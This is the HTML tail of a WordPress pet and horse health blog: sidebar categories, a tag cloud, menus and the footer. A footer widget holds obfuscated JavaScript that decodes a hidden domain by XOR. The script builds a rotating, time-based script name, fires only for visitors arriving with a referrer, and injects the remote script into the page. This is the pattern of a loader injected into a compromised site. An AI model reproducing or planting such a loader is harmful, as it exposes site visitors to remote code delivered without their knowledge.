	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.628318584071pt;" aria-label="animals (272 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (191 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.306 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-02 13:09:56 -->

<!-- super cache -->